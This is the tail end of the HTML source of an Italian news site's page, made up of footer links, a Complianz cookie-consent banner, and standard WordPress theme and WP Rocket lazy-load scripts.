		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Riceverai via mail <strong>i contenuti più importanti della settimana</strong> scelti per te dalla redazione di Italia Notizie.</p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-178677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-178677"><a href="https://italianotizie.online/contatti-e-gerenza/">Contatti e Gerenza</a></li>
<li id="menu-item-178678" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178678"><a href="https://italianotizie.online/newsletter/">Newsletter</a></li>
<li id="menu-item-178705" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178705"><a href="https://italianotizie.online/cookie-policy-ue/">Cookie policy (UE)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright Italia Notizie 2022                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Usiamo cookie per ottimizzare il nostro sito web ed i nostri servizi.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta cookie</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69716cd67786f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_block_related_posts .td-related-right{display:none!important}.footer-logo-wrap{display:none!important}.google-auto-placed{height:0px!important}.td-main-logo{width:240px}</style>

<script type='text/javascript'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/italianotizie.online\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"11","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/italianotizie.online\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie policy ","url":"https:\/\/italianotizie.online\/cookie-policy-ue\/"},"privacy-statement":{"title":"Cookie Policy","url":"https:\/\/italianotizie.online\/cookie-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://italianotizie.online/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.5'></script>
<script type='text/javascript' src='https://italianotizie.online/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>


<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://italianotizie.online/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769041110 -->